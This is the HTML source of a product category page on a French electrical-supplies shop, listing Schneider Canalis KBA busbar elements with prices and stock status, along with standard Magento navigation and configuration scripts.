href="https://elec.agedussauze.fr/outillage-fixations/isolation-et-etancheite/accessoires-isolation-et-etancheite" ><span>Accessoires isolation et étanchéité</span></a><ul class="level2 submenu"><li  class="level3 nav-6-2-2-1 category-item first"><a href="https://elec.agedussauze.fr/outillage-fixations/isolation-et-etancheite/accessoires-isolation-et-etancheite/accessoires-isolation-et-etancheite" ><span>Accessoires isolation et étanchéité</span></a></li><li  class="level3 nav-6-2-2-2 category-item parent"><a href="https://elec.agedussauze.fr/outillage-fixations/isolation-et-etancheite/accessoires-isolation-et-etancheite/rubans-et-resines" ><span>Rubans et résines</span></a><ul class="level3 submenu"><li  class="level4 nav-6-2-2-2-1 category-item first last"><a href="https://elec.agedussauze.fr/outillage-fixations/isolation-et-etancheite/accessoires-isolation-et-etancheite/rubans-et-resines/rubans-et-resines" ><span>Rubans et résines</span></a></li></ul></li><li  class="level3 nav-6-2-2-3 category-item last"><a href="https://elec.agedussauze.fr/outillage-mesure-et-fixations/isolation-et-etancheite/accessoires-isolation-et-etancheite/trousse-de-jonction" ><span>Trousse de jonction</span></a></li></ul></li></ul></li><li  class="level1 nav-6-3 category-item parent"><a href="https://elec.agedussauze.fr/outillage-fixations/mesure" ><span>Mesure</span></a><ul class="level1 submenu"><li  class="level2 nav-6-3-1 category-item first"><a href="https://elec.agedussauze.fr/outillage-mesure-et-fixations/mesure/accessoires-de-mesure" ><span>Accessoires de mesure</span></a></li><li  class="level2 nav-6-3-2 category-item last"><a href="https://elec.agedussauze.fr/outillage-mesure-et-fixations/mesure/mesure" ><span>Mesure</span></a></li></ul></li><li  class="level1 nav-6-4 category-item parent"><a href="https://elec.agedussauze.fr/outillage-fixations/electroportatif" ><span>Electroportatif</span></a><ul class="level1 submenu"><li  class="level2 nav-6-4-1 category-item first last parent"><a href="https://elec.agedussauze.fr/outillage-fixations/electroportatif/accessoires-electroportatif" ><span>Accessoires électroportatif</span></a><ul class="level2 submenu"><li  class="level3 nav-6-4-1-1 category-item first last"><a href="https://elec.agedussauze.fr/outillage-fixations/electroportatif/accessoires-electroportatif/scie-cloche" ><span>Scie cloche</span></a></li></ul></li></ul></li><li  class="level1 nav-6-5 category-item last"><a href="https://elec.agedussauze.fr/outillage-fixations/fixation" ><span>Fixation</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://elec.agedussauze.fr/vehicule-electrique"  class="level-top" ><span>Véhicule Electrique</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first parent"><a href="https://elec.agedussauze.fr/vehicule-electrique/bornes-de-charges" ><span>Bornes de Charges</span></a><ul class="level1 submenu"><li  class="level2 nav-7-1-1 category-item first"><a href="https://elec.agedussauze.fr/vehicule-electrique/bornes-de-charges/bornes-evlink" ><span>Bornes EVlink</span></a></li><li  class="level2 nav-7-1-2 category-item"><a href="https://elec.agedussauze.fr/vehicule-electrique/bornes-de-charges/bornes-witty" ><span>Bornes Witty</span></a></li><li  class="level2 nav-7-1-3 category-item"><a href="https://elec.agedussauze.fr/vehicule-electrique/bornes-de-charges/borne-green-up" ><span>Borne Green Up</span></a></li><li  class="level2 nav-7-1-4 category-item last"><a href="https://elec.agedussauze.fr/vehicule-electrique/bornes-de-charges/borne-i-con" ><span>Borne I-CON</span></a></li></ul></li><li  class="level1 nav-7-2 category-item parent"><a href="https://elec.agedussauze.fr/vehicule-electrique/prises" ><span>Prises</span></a><ul class="level1 submenu"><li  class="level2 nav-7-2-1 category-item first"><a href="https://elec.agedussauze.fr/vehicule-electrique/prises/prise-green-up" ><span>Prise Green Up</span></a></li><li  class="level2 nav-7-2-2 category-item last"><a href="https://elec.agedussauze.fr/vehicule-electrique/prises/prise-witty" ><span>Prise Witty</span></a></li></ul></li><li  class="level1 nav-7-3 category-item last parent"><a href="https://elec.agedussauze.fr/vehicule-electrique/accessoires" ><span>Accessoires </span></a><ul class="level1 submenu"><li  class="level2 nav-7-3-1 category-item first"><a href="https://elec.agedussauze.fr/vehicule-electrique/accessoires/accessoires-de-bornes" ><span>Accessoires de bornes</span></a></li><li  class="level2 nav-7-3-2 category-item last"><a href="https://elec.agedussauze.fr/vehicule-electrique/accessoires/compteur-d-energie" ><span>Compteur d&#039;énergie</span></a></li></ul></li></ul></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://elec.agedussauze.fr/photovoltaique"  class="level-top" ><span>Photovoltaïque</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://elec.agedussauze.fr/photovoltaique/panneaux-photovoltaiques" ><span>Panneaux Photovoltaïques</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://elec.agedussauze.fr/photovoltaique/micro-onduleur" ><span>Micro-Onduleur</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://elec.agedussauze.fr/photovoltaique/coffret-ac" ><span>Coffret AC</span></a></li><li  class="level1 nav-8-4 category-item last"><a href="https://elec.agedussauze.fr/photovoltaique/fixations-et-accessoires" ><span>Fixations et accessoires</span></a></li></ul></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://elec.agedussauze.fr/destockage"  class="level-top" ><span>Déstockage</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://elec.agedussauze.fr/destockage/legrand-plexo" ><span>Legrand Plexo</span></a></li><li  class="level1 nav-9-2 category-item last"><a href="https://elec.agedussauze.fr/destockage/hager" ><span>HAGER</span></a></li></ul></li><li  class="level0 nav-10 category-item last level-top"><a href="https://elec.agedussauze.fr/nouveautes-schneider"  class="level-top" ><span>Nouveautés SCHNEIDER ELECTRIC</span></a></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Compte                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
            </header>
    <div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://elec.agedussauze.fr/"
                   title="Aller à la page d’accueil">
                    Accueil                </a>
                        </li>
                    <li class="item category2720">
                            <a href="https://elec.agedussauze.fr/residentiel"
                   title="">
                    Résidentiel                </a>
                        </li>
                    <li class="item category2728">
                            <a href="https://elec.agedussauze.fr/residentiel/distribution-modulaire"
                   title="">
                    Distribution, modulaire                </a>
                        </li>
                    <li class="item category2789">
                            <a href="https://elec.agedussauze.fr/residentiel/distribution-modulaire/commande-et-puissance"
                   title="">
                    Commande et puissance                </a>
                        </li>
                    <li class="item category2948">
                            <strong>Chemin de câble et alimentation</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Chemin de câble et alimentation</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="page-main-inner"><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="x2cNdWjblAWIyT2x" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/elec.agedussauze.fr\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/elec.agedussauze.fr\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/elec.agedussauze.fr\/","customerLoginUrl":"https:\/\/elec.agedussauze.fr\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Felec.agedussauze.fr\u002Fstatic\u002Fversion1763631139\u002Ffrontend\u002FSmartwave\u002Fporto_child\u002Ffr_FR\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/elec.agedussauze.fr\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Felec.agedussauze.fr\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "86400",
                "cookieDomain": ".agedussauze.fr",
                "updateSessionUrl": "https\u003A\u002F\u002Felec.agedussauze.fr\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/elec.agedussauze.fr\/page_cache\/block\/render\/id\/2948\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_id_2948"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/residentiel\/distribution-modulaire\/commande-et-puissance\/chemin-de-cable-et-alimentation"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/elec.agedussauze.fr\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":false}        }
    }
</script>

<div id="layer-product-list">
                <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"sku","limitDefault":15,"url":"https:\/\/elec.agedussauze.fr\/residentiel\/distribution-modulaire\/commande-et-puissance\/chemin-de-cable-et-alimentation","formKey":"x2cNdWjblAWIyT2x","post":false}}'>
        <a href="#" class="porto-product-filters-toggle sidebar-toggle d-inline-flex d-lg-none"><svg data-name="Layer 3" id="Layer_3" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><line class="cls-1" x1="15" x2="26" y1="9" y2="9"></line><line class="cls-1" x1="6" x2="9" y1="9" y2="9"></line><line class="cls-1" x1="23" x2="26" y1="16" y2="16"></line><line class="cls-1" x1="6" x2="17" y1="16" y2="16"></line><line class="cls-1" x1="17" x2="26" y1="23" y2="23"></line><line class="cls-1" x1="6" x2="11" y1="23" y2="23"></line><path class="cls-2" d="M14.5,8.92A2.6,2.6,0,0,1,12,11.5,2.6,2.6,0,0,1,9.5,8.92a2.5,2.5,0,0,1,5,0Z"></path><path class="cls-2" d="M22.5,15.92a2.5,2.5,0,1,1-5,0,2.5,2.5,0,0,1,5,0Z"></path><path class="cls-3" d="M21,16a1,1,0,1,1-2,0,1,1,0,0,1,2,0Z"></path><path class="cls-2" d="M16.5,22.92A2.6,2.6,0,0,1,14,25.5a2.6,2.6,0,0,1-2.5-2.58,2.5,2.5,0,0,1,5,0Z"></path></svg> <span>Filter</span></a>
                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Trier par</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                >
                Position            </option>
                    <option value="name"
                                >
                Nom du produit            </option>
                    <option value="sku"
                                    selected="selected"
                                >
                Référence            </option>
                    <option value="price"
                                >
                Prix            </option>
                    <option value="manufacturer"
                                >
                Marque            </option>
                    <option value="quantity_and_stock_status"
                                >
                Quantité            </option>
                    <option value="fonction_appareillage"
                                >
                Fonction appareillage            </option>
                    <option value="stock_status"
                                >
                Disponibilité            </option>
            </select>
            <a title="Par&#x20;ordre&#x20;d&#xE9;croissant"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Par ordre décroissant</span>
        </a>
    </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">241</span> items    </p>

        
    
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">Page</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
            
            
            
                                                <li class="item current">
                        <strong class="page">
                            <span class="label">Vous lisez actuellement la page</span>
                            <span>1</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://elec.agedussauze.fr/residentiel/distribution-modulaire/commande-et-puissance/chemin-de-cable-et-alimentation?p=2" class="page">
                            <span class="label">Page</span>
                            <span>2</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://elec.agedussauze.fr/residentiel/distribution-modulaire/commande-et-puissance/chemin-de-cable-et-alimentation?p=3" class="page">
                            <span class="label">Page</span>
                            <span>3</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://elec.agedussauze.fr/residentiel/distribution-modulaire/commande-et-puissance/chemin-de-cable-et-alimentation?p=4" class="page">
                            <span class="label">Page</span>
                            <span>4</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://elec.agedussauze.fr/residentiel/distribution-modulaire/commande-et-puissance/chemin-de-cable-et-alimentation?p=5" class="page">
                            <span class="label">Page</span>
                            <span>5</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next"
                       href="https://elec.agedussauze.fr/residentiel/distribution-modulaire/commande-et-puissance/chemin-de-cable-et-alimentation?p=2"
                       title="Suivant">
                        <span class="label">Page</span>
                        <span>Suivant</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Afficher</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="15"
                                            selected="selected"
                    >
                    15                </option>
                            <option value="30"
                    >
                    30                </option>
                    </select>
    </div>
    <span class="limiter-text">par page</span>
</div>
                        <div class="modes">
                    </div>
            </div>
<script>
    require([
        'jquery'
    ], function ($) {
        'use strict';
        if($('.layered-filter-block-container').length == 0){
            $('.infinite-loader').hide();
            $('.toolbar.toolbar-products').show();
        }
    });
</script>
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>
        <div class="products wrapper grid columns5 products-grid   ">
                <ol class="filterproducts products list items product-items">
                                        <li class="item product product-item">                <div class="product-item-info type1" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://elec.agedussauze.fr/canalis-kba-embout-d-alimentation-gauche-25a-blanc" tabindex="-1">
                                                        <img class="product-image-photo default_image porto-lazyload" data-src="https://elec.agedussauze.fr/media/catalog/product/cache/9f94d24c2471149117653484d79da822/P/A/PAR_90308___18.jpg" width="200" height="200" alt=""/>
                                                    </a>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://elec.agedussauze.fr/canalis-kba-embout-d-alimentation-gauche-25a-blanc">
                                Canalis kba - embout d&#039;alimentation gauche 25a blanc                            </a>
                        </strong>
                        <div class="block-sku">
                            <strong class="sku">KBA25ABG4W SCH</strong>
                                                            <div class="brand-logo">
                                                                            <img class="brandlogo" src="https://elec.agedussauze.fr/media/wysiwyg/brand/schneider_electric.jpg" alt="schneider_electric" width="60" height="21"/>
                                                                    </div>
                                                    </div>
                        
                                                                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="29256" data-price-box="product-id-29256">

    <div>
        <span class="price-container price-final_price tax weee">
            <span class="price-label">Prix public</span>
            <span data-label="TTC" data-price-amount="" data-price-type="oldPrice" class="price-wrapper price-including-tax">
                <span class="price" style="font-size: 1.2rem;">61.1 €</span>
            </span>
        </span>
    </div>
</div>                                                
                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                                                                                                                                                                        <div class="stock available"><span>En stock</span></div>
                                    <div class="actions-primary">
                                                                                                                                                                </div>
                                                                                                                                                                                                                        </div>
                            </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type1" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://elec.agedussauze.fr/canalis-kba-element-droit-25a-3m-blanc-1l-n-pe-0-fenetre" tabindex="-1">
                                                        <img class="product-image-photo default_image porto-lazyload" data-src="https://elec.agedussauze.fr/media/catalog/product/cache/9f94d24c2471149117653484d79da822/P/A/PAR_90305___24.jpg" width="200" height="200" alt=""/>
                                                    </a>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://elec.agedussauze.fr/canalis-kba-element-droit-25a-3m-blanc-1l-n-pe-0-fenetre">
                                Canalis KBA - élément droit 25A - 3m blanc 1L+N+PE 0 fenêtre                            </a>
                        </strong>
                        <div class="block-sku">
                            <strong class="sku">KBA25ED2300W SCH</strong>
                                                            <div class="brand-logo">
                                                                            <img class="brandlogo" src="https://elec.agedussauze.fr/media/wysiwyg/brand/schneider_electric.jpg" alt="schneider_electric" width="60" height="21"/>
                                                                    </div>
                                                    </div>
                        
                                                                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="71769" data-price-box="product-id-71769">

    <div>
        <span class="price-container price-final_price tax weee">
            <span class="price-label">Prix public</span>
            <span data-label="TTC" data-price-amount="" data-price-type="oldPrice" class="price-wrapper price-including-tax">
                <span class="price" style="font-size: 1.2rem;">116.52 €</span>
            </span>
        </span>
    </div>
</div>                                                
                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                                                                                                                                                                        <div class="stock unavailable"><span>Sur commande</span></div>
                                    <div class="actions-primary">
                                                                                                                                                                </div>
                                                                                                                                                                                                                        </div>
                            </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type1" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://elec.agedussauze.fr/canalis-kba-element-droit-25a-3m-blanc-1l-n-pe-2-fenetres" tabindex="-1">
                                                        <img class="product-image-photo default_image porto-lazyload" data-src="https://elec.agedussauze.fr/media/catalog/product/cache/9f94d24c2471149117653484d79da822/P/A/PAR_90305___13.jpg" width="200" height="200" alt=""/>
                                                    </a>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://elec.agedussauze.fr/canalis-kba-element-droit-25a-3m-blanc-1l-n-pe-2-fenetres">
                                Canalis KBA - élément droit 25A - 3m blanc 1L+N+PE 2 fenêtres                            </a>
                        </strong>
                        <div class="block-sku">
                            <strong class="sku">KBA25ED2302W SCH</strong>
                                                            <div class="brand-logo">
                                                                            <img class="brandlogo" src="https://elec.agedussauze.fr/media/wysiwyg/brand/schneider_electric.jpg" alt="schneider_electric" width="60" height="21"/>
                                                                    </div>
                                                    </div>
                        
                                                                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="26607" data-price-box="product-id-26607">

    <div>
        <span class="price-container price-final_price tax weee">
            <span class="price-label">Prix public</span>
            <span data-label="TTC" data-price-amount="" data-price-type="oldPrice" class="price-wrapper price-including-tax">
                <span class="price" style="font-size: 1.2rem;">97.03 €</span>
            </span>
        </span>
    </div>
</div>                                                
                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                                                                                                                                                                        <div class="stock available"><span>En stock</span></div>
                                    <div class="actions-primary">
                                                                                                                                                                </div>
                                                                                                                                                                                                                        </div>
                            </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type1" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://elec.agedussauze.fr/canalis-kba-element-droit-25a-3m-blanc-1l-n-pe-3-fenetres-bus" tabindex="-1">
                                                        <img class="product-image-photo default_image porto-lazyload" data-src="https://elec.agedussauze.fr/media/catalog/product/cache/9f94d24c2471149117653484d79da822/P/A/PAR_90305___25.jpg" width="200" height="200" alt=""/>
                                                    </a>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://elec.agedussauze.fr/canalis-kba-element-droit-25a-3m-blanc-1l-n-pe-3-fenetres-bus">
                                Canalis KBA - élément droit 25A - 3m blanc 1L+N+PE 3 fenêtres - bus                            </a>
                        </strong>
                        <div class="block-sku">
                            <strong class="sku">KBA25ED2303TW SCH</strong>
                                                            <div class="brand-logo">
                                                                            <img class="brandlogo" src="https://elec.agedussauze.fr/media/wysiwyg/brand/schneider_electric.jpg" alt="schneider_electric" width="60" height="21"/>
                                                                    </div>
                                                    </div>
                        
                                                                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="71770" data-price-box="product-id-71770">

    <div>
        <span class="price-container price-final_price tax weee">
            <span class="price-label">Prix public</span>
            <span data-label="TTC" data-price-amount="" data-price-type="oldPrice" class="price-wrapper price-including-tax">
                <span class="price" style="font-size: 1.2rem;">264.29 €</span>
            </span>
        </span>
    </div>
</div>                                                
                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                                                                                                                                                                        <div class="stock unavailable"><span>Sur commande</span></div>
                                    <div class="actions-primary">
                                                                                                                                                                </div>
                                                                                                                                                                                                                        </div>
                            </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type1" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://elec.agedussauze.fr/canalis-kba-element-droit-25a-3m-blanc-1l-n-pe-3-fenetres" tabindex="-1">
                                                        <img class="product-image-photo default_image porto-lazyload" data-src="https://elec.agedussauze.fr/media/catalog/product/cache/9f94d24c2471149117653484d79da822/P/A/PAR_90305___14.jpg" width="200" height="200" alt=""/>
                                                    </a>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://elec.agedussauze.fr/canalis-kba-element-droit-25a-3m-blanc-1l-n-pe-3-fenetres">
                                Canalis KBA - élément droit 25A - 3m blanc 1L+N+PE 3 fenêtres                            </a>
                        </strong>
                        <div class="block-sku">
                            <strong class="sku">KBA25ED2303W SCH</strong>
                                                            <div class="brand-logo">
                                                                            <img class="brandlogo" src="https://elec.agedussauze.fr/media/wysiwyg/brand/schneider_electric.jpg" alt="schneider_electric" width="60" height="21"/>
                                                                    </div>
                                                    </div>
                        
                                                                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="3550" data-price-box="product-id-3550">

    <div>
        <span class="price-container price-final_price tax weee">
            <span class="price-label">Prix public</span>
            <span data-label="TTC" data-price-amount="" data-price-type="oldPrice" class="price-wrapper price-including-tax">
                <span class="price" style="font-size: 1.2rem;">113.1 €</span>
            </span>
        </span>
    </div>
</div>                                                
                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                                                                                                                                                                        <div class="stock unavailable"><span>Sur commande</span></div>
                                    <div class="actions-primary">
                                                                                                                                                                </div>
                                                                                                                                                                                                                        </div>
                            </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type1" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://elec.agedussauze.fr/canalis-kba-element-droit-25a-3m-blanc-1l-n-pe-5-fenetres-bus" tabindex="-1">
                                                        <img class="product-image-photo default_image porto-lazyload" data-src="https://elec.agedussauze.fr/media/catalog/product/cache/9f94d24c2471149117653484d79da822/P/A/PAR_90305___26.jpg" width="200" height="200" alt=""/>
                                                    </a>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://elec.agedussauze.fr/canalis-kba-element-droit-25a-3m-blanc-1l-n-pe-5-fenetres-bus">
                                Canalis KBA - élément droit 25A - 3m blanc 1L+N+PE 5 fenêtres - bus                            </a>
                        </strong>
                        <div class="block-sku">
                            <strong class="sku">KBA25ED2305TW SCH</strong>
                                                            <div class="brand-logo">
                                                                            <img class="brandlogo" src="https://elec.agedussauze.fr/media/wysiwyg/brand/schneider_electric.jpg" alt="schneider_electric" width="60" height="21"/>
                                                                    </div>
                                                    </div>
                        
                                                                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="71771" data-price-box="product-id-71771">

    <div>
        <span class="price-container price-final_price tax weee">
            <span class="price-label">Prix public</span>
            <span data-label="TTC" data-price-amount="" data-price-type="oldPrice" class="price-wrapper price-including-tax">
                <span class="price" style="font-size: 1.2rem;">362.72 €</span>
            </span>
        </span>
    </div>
</div>                                                
                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                                                                                                                                                                        <div class="stock unavailable"><span>Sur commande</span></div>
                                    <div class="actions-primary">
                                                                                                                                                                </div>
                                                                                                                                                                                                                        </div>
                            </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type1" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://elec.agedussauze.fr/canalis-kba-element-droit-25a-3m-blanc-1l-n-pe-5-fenetres" tabindex="-1">
                                                        <img class="product-image-photo default_image porto-lazyload" data-src="https://elec.agedussauze.fr/media/catalog/product/cache/9f94d24c2471149117653484d79da822/P/A/PAR_90305___27.jpg" width="200" height="200" alt=""/>
                                                    </a>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
